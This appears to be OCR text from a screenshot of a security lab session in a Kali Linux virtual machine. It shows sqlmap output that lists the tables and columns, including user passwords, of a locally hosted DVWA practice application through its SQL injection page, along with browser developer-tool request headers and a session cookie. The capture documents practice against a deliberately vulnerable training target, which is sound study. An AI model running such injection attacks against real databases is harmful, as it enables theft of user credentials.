 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
20:58
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
Submit
Close
root@he153722: ~
File Actions Edit View Help
table(s) columns
[20:57:54] [INFO] fetching current database
[20:57:54] [WARNING] reflective value(s) found and filtering out
[20:57:54] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[20:57:54] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: guestbook
[3 columns]
| Column | Type |
| comment | varchar(300) |
| comment_id | smallint(5) unsigned |
| name | varchar(100) |
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
[20:57:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 20:57:54 /2023-02-06/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transf... S...
200 GET 127.... session-input.php docum... h... 771 B 6...
200 GET 127.... favicon.ico Favico... v... cached 1...
Headers Cookies Request Response Timings
Filter Headers
Block Resend
GET http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
Status 200 OK
Version HTTP/1.1
Transferred 771 B (654 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (350 B) Raw
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 421
Content-Type: text/html;charset=utf-8
Date: Tue, 07 Feb 2023 06:52:08 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=93
Pragma: no-cache
Server: Apache/2.4.54 (Debian)
Vary: Accept-Encoding
Request Headers (596 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=ogejia4t0iig5l89r3rsgn0n6k; security=high
Host: 127.0.0.1
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
2 requests 2.01 KB / 771 B transferred Finish: 54 ms DOMContentLo
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
1:58 PM
2/7/2023